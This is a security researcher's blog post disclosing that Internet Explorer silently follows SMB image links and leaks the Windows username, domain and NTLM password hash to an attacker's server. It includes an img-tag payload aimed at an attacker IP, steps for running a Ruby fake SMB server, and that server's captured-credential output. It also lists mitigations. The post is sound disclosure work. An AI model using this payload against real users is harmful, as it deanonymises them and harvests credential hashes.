As part of our research on browser private mode that I presents this morning at Usenix Security, I took a look at how Internet Explorer handles SMB (Server Message Block) query. Turns out that because Internet Explorer (IE) processes SMB (Windows file sharing URL) automatically it is possible to use the SMB protocol to identify the Internet Explorer User with 100% accuracy.
Internet Explorer uses the same rendering engine than the Windows Explorer called the MSHTML engine. The good part of this is that you can type a window sharing file path in your url bar like \myservermydirmyfile, and Internet Explorer will seamlessly download it. Similarly Internet Explorer is also able to browse Windows shared file directories in a transparent fashion.

The ugly part of this is that if an attacker include an img tag in a page that contains a SMB link like
<img src="\attackerIPa.jpg" />Internet Explorer will process it and issue the SMB request without prompting the user. Why it is a bad thing ?Well if you look at the SMB specification you will see that if the server denies the SMB request the client (here IE) will try to authenticate using a NTLM/NTLM2 challenge. The bad part for privacy it that during this challenge IE will send your Windows username, domain name, windows version and a fingerprint of your password (NTLM v1 only, details later in this post) The net result of this behavior is that no matter if you are using the Inprivate mode or a HTTP proxy: the attacker knows your Windows username, domain and password fingerprint because of this request so any privacy measures on IE are useless because unless you change your windows username and password and domain/group name a remote attacker will know who you are.

I contacted Microsoft about this, they told me they were aware of the issue and it was a feature so today I am releasing the POC (download it here) I wrote to demo this. It is based on Hernan Ochoa POC for the NTLM weak nonce attack and is written in ruby. So feel free to test it.
To launch it just use the standard ruby command : ruby ./smb.rb that is it, it will bind a fake SMB server on your computer and will listen for incoming connection. As soon as he will see one, he will deny it and at the second request give you the victim username, domain and window version. To trigger it you can either directly type on your IE url bar \ipoftheservera.jpg or create a page with a image link that point to your fake server ip address. The POC can be improved to have it own web server for this but I felt it was superflous. If you wrote it let me know I will be happy to update the POC

If things works correctly you will see the following output :
linux:~# ruby ./smb.rb
Windows SMB Deanonymizer
(c) 2010 Elie Bursztein web@elie.im
Based on Hernan Ochoa (hernan@gmail.com) poc for smb weak challenge
waiting for connections from victim
1
neg proto request received
neg proto response sent
session setup and request received!
session setup and access denied sent!
session setup andx request with creds received!
ansi 000000000000000000000000000000000000000000000000
NTLM v2 auth
unicode 195ccaab0ede1dcd2f61ec1a82ddb64c01010000000000000
cd7fe447439cb01d4436d39988bfaa900000000020000000000000000000000
user: Elie
domain: Jade
os:Three technicals notes on this attacks:
-
You get only a fingerprint of the password when a NTLM v1 challenge is used (2k, XP, Vista) because with NTLM1 only the server (meaning my code) select a challenge which is in our case fixed. In NTLM v2 the client also choose a challenge so the fingerprint is not possible anymore so we dont get a fingerprint for Window 7.
-
While doing test over the Internet, I found out that many ISP block request on the port 445 so in practice if you dont have the right hosting provider you cant make it work over the internet
-
Remember the fake smb server run on the port 445 so you need to be root to launch it.
Possible mitigations include: Microsoft restricting SMB query over local network, Firewalling outbound SMB request (always a good idea), use another browser.